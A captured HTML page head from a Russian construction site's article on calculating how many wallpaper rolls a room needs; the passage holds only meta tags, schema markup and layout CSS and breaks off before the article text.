

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html
body_size: 60966
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как узнать сколько нужно обоев на комнату? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как узнать сколько нужно обоев на комнату? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-02-11T12:31:35+03:00" />
<meta property="article:modified_time" content="2022-02-11T12:31:35+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения." />
<meta name="twitter:title" content="Как узнать сколько нужно обоев на комнату? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как узнать сколько нужно обоев на комнату? - Gonchar-Ka.ru" />
<meta property="og:description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2022-02-11T09:31:35+00:00" />
<meta property="og:image" content="https://kalk.pro/images/thumbs/2994290386/x3141605800.jpg.pagespeed.ic.rY8HY3L_0s.jpg" />
<meta property="og:image:secure_url" content="https://kalk.pro/images/thumbs/2994290386/x3141605800.jpg.pagespeed.ic.rY8HY3L_0s.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения." />
<meta name="twitter:title" content="Как узнать сколько нужно обоев на комнату? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://kalk.pro/images/thumbs/2994290386/x3141605800.jpg.pagespeed.ic.rY8HY3L_0s.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#primaryimage","inLanguage":"ru-RU","url":"https://kalk.pro/images/thumbs/2994290386/x3141605800.jpg.pagespeed.ic.rY8HY3L_0s.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#webpage","url":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html","name":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0443\u0436\u043d\u043e \u043e\u0431\u043e\u0435\u0432 \u043d\u0430 \u043a\u043e\u043c\u043d\u0430\u0442\u0443? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#primaryimage"},"datePublished":"2022-02-11T09:31:35+00:00","dateModified":"2022-02-11T09:31:35+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0420\u0430\u0441\u0447\u0435\u0442 \u043e\u0431\u043e\u0435\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430: \u0440\u0430\u0441\u0447\u0435\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043b\u043e\u043d\u043e\u0432 \u0438 \u0438\u0445 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u044b \u2013 \u0443\u0447\u0435\u0442 \u0434\u0432\u0435\u0440\u0435\u0439, \u043e\u043a\u043e\u043d, \u0440\u0430\u043f\u043f\u043e\u0440\u0442\u0430, \u043d\u0430\u043b\u043e\u0436\u0435\u043d\u0438\u044f.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html","url":"https://gonchar-ka.ru/raznoe/kak-uznat-skolko-nuzhno-oboev-na-komnatu.html","name":"\u041a\u0430\u043a \u0443\u0437\u043d\u0430\u0442\u044c \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0443\u0436\u043d\u043e \u043e\u0431\u043e\u0435\u0432 \u043d\u0430 \u043a\u043e\u043c\u043d\u0430\u0442\u0443?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,f